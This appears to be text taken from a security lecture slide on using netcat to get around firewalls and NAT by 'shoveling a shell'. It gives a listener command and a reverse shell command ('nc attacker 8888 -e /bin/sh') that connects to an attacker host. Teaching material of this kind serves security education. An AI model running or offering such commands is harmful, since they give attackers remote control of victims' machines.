 netcat Bypassing firewalls and NAT devices Shoveling a shell Make attacker run the listener Have victim initiate outgoing connection attacker$ nc -l -p 8888 victim$ nc attacker 8888 -e /bin/sh Connection shovel Attacker Firewall nc attacker 8888 –e /bin/sh nc –l –p 8888 Victim
